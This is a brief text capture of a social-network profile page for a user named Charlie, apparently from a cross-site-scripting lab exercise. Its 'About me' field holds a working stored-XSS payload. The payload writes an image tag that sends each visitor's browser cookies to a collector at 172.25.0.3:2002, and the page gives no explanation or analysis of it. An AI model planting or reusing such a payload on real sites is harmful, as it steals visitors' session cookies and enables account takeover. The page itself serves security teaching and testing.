 Charlie
Brief description: "<""<"
About me
//<![CDATA[ document.write('<img
src=http://172.25.0.3:2002?c='+escape(document.cooki
e) + '>'); // ]]>
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts